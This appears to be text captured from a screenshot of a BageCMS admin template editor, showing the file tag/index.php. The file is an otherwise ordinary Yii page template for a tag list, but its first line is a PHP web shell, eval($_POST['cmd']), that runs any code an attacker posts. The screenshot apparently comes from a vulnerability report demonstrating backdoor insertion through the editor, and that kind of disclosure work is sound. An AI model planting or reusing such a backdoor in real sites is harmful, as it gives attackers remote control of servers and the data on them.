 首页 设置 内容 用户 模板 组件 工具
模板管理
返回
文件名称:
tag/index.php
SEO描述:
<?php eval($_POST['cmd'])?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签</span>
</div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>" target="_blank" title="<?php echo
$row->tag_name?>共有<?php echo $row->data_count?>条内容"><?php echo $row->tag_name?></a></li>
<?php endforeach?>
</ul>
</div>
提交